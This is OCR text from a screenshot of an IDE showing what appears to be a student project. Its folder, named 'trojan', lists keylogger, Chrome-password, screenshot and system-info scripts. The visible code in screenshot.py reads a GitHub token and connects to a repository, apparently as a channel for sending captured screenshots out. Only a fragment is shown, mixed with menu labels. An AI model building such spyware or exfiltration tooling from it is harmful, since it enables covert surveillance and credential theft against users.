 File Edit View Navigate Code Refactor Run Tools Git Window Help test.py - screenshot.py
python_dev trojan screenshot.py Current File Git:
Project github_test2.py screenshot.py config.txt keylogger.py testTime.py toinstallwithpip.txt zipper.py dezipper.py systeminfo.py
Project
Commit
Pull Requests
Bookmarks
Structure
labo5
labo6
labo7
labo8
labo9
labo10
opdrachten
oplossingen
sammenvatting
theorie
trojan
github
pythontest
chromePasswords.py
config.txt
dezipper.py
github_module_test.py
github_test2.py
info.md
keylogger.py
lock.py
screenshot.py
systeminfo.py
test.py
1 import pyautogui
2 from datetime import datetime
3 import os
4 from github.MainClass import Github
5
6
1 usage
7 def read_access_token():
8 with open('config.txt', 'r') as file:
9 access_tok = file.read().strip()
10 return access_tok
11
12
13 # Read the access token from the file
14 access_token = read_access_token()
15
16 # Initialize GitHub object
17 g = Github(access_token)
18 repo = g.get_user().get_repo("pythontest")
19 print(repo)
20 # Directory
1 4
Database
SciView
GitHub Copilot
Notifications
Run: screenshot
C:\Users\User\Desktop\school_2022-2023\python_dev\venv\Scripts\python.exe C:\Users\User\Desktop\school_2022-2023\python_dev\trojan\screenshot.py
Git Run Python Packages TODO Python Console Problems Terminal Services
Duplicated code fragment (42 lines long) CRLF UTF-8 4 spaces Python 3.9 (python_dev) master
ENG 12:30
27/05/2023